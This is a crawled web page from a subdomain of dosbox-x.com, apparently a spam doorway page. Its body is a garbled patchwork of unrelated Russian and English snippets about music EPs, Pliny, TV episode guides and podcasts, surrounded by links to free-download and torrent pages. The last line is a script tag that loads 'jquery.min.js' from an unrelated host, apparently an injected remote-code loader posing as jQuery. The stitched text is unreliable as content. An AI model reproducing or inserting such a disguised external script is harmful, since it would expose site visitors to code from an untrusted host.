

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-ep-sorrow.html
body_size: 3416
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ep sorrow - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ep sorrow</h2>
                            </header>
                            <p>7th Sorrow EP — Redject. Открывайте новую музыку каждый день. Лента с персональными рекомендациями и музыкальными новинками, радио. Альбом · 2017 · Песен: 6. Доступно с подпиской на Apple Music. Бесплатная пробная подписка. Dreamstone. 2013. Search of the Miraculous - EP. 2015. Sorrow Archives. 2016. Hieroglyphics EP. 2016. Summer of Love - EP. 2012. Broken Moments. Kapsize lower their drawbridge for the 1st time in 2016 to unleash Knights of Ren , the EP from Bristolian duo Asa & Sorrow. Tracks: A1: Island Wave A2: Knights. 16 сен 2012 - 13 мин. - Добавлено пользователем Darrell CareyThis week, on a very special episode of Sorrow Eternal, Darrell wants you to listen 6 ноя 2017 - 5 мин. - Добавлено пользователем mayofsorrowTVMay of Sorrow Long way home piano vers EP Another 
25 авг 2014  Check out Legendary EP by Asa, Sorrow on Beatport. Sorrow. Отметки "Нравится": 31 246 · Обсуждают: 48. • UK/Europe DJ Bookings:  Devi Rayne Man, I want to thank you especially for your 'The Twelve. Sorrow - EP — Positive Merge. Открывайте новую музыку каждый день. Лента с персональными рекомендациями и музыкальными новинками, радио. 1 фев 2019  «Sorrow» прозвище молодого музыканта Джо Хиэлинга (Joe  Уже 28 июля будет доступен недавно анонсированный The Twelve. TO THE READER. I trust that, in these little books of mine, I have observed such self-control, that whoever forms a fair judgment free download House Afrika Unmixed, Vol. 5 Album by Various Artists HOUSE AFRIKA ENTERTAINMENT presents a new album titled House Afrika Unmixed, Vol. 5, The Album. 
A guide listing the titles and air dates for episodes of the TV series Daniel Boone. This text was transcribed by Roger Pearse, Ipswich, UK, 2008. This file and all material on this page is in the public domain - copy freely. Greek text is rendered. A translation of Pliny's Letters 
A guide listing the titles and air dates for episodes of the TV series The Facts Joseph Banks was surely the eponym of eponyms. From Alaska to Indonesia, from Tierra del Fuego to Tasmania, there are capes, islands, straits, mountains, bays, points. This will be, BY FAR, the most frustrating podcast you listen to (perhaps ever). We here, at Sword and Scale, have had some pretty frustrating interactions. 
Audible Originals are exclusive audio titles created by celebrated storytellers from worlds as diverse as theater, journalism, literature and more, all produced. The Cooper River Sings to Me. Jim Leheay. Monastic Guest Program Participant (Nov 26 to Dec 6, 2018) By grace, the brothers of Mepkin offer me hospitality yet again. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-dogovor-postavki-tovara-kartinki.html">Договор поставки товара картинки</a></li>
                                <li><a href="ut2-skachat-pesni-gruppy-kuin.html">Скачать песни группы куин</a></li>
                                <li><a href="ut2-igry-razuma-skachat-na-planshet.html">Игры разума скачать на планшет</a></li>
                                <li><a href="ut2-skachat-knigu-z-prilepina-obitel.html">Скачать книгу з прилепина обитель</a></li>
                                <li><a href="ut2-zimnyaya-russkaya-rybalka-skachat-besplatno-cherez-torrent.html">Зимняя русская рыбалка скачать бесплатно через торрент</a></li>
                                <li><a href="ut2-skachat-besplatno-pesni-ekateriny-golicynoy-bessovestno-schastlivaya.html">Скачать бесплатно песни екатерины голицыной бессовестно счастливая</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-drayver-dlya-setevoy-karty-atheros-ar9285.html">Драйвер для сетевой карты atheros ar9285</a></li>
                                            <li><a href="ut2-postavit-rington-na-ayfon-bez-kompyutera.html">Поставить рингтон на айфон без компьютера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-game-dev-tycoon-skachat-ne-torrent.html">Game dev tycoon скачать не торрент</a></li>
                                            <li><a href="ut2-k553ud2-shema-termoregulyatora.html">К553уд2 схема терморегулятора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-kniga-bulatovoy.html">Книга булатовой</a></li>
                                            <li><a href="ut2-skachat-novye-pesni-kaspiyskiy-gruz-2015-besplatno.html">Скачать новые песни каспийский груз 2015 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-pesnyu-saro-vardanyana.html">Скачать песню саро варданяна</a></li>
                                            <li><a href="ut2-shablony-email-soobscheniy.html">Шаблоны email сообщений</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
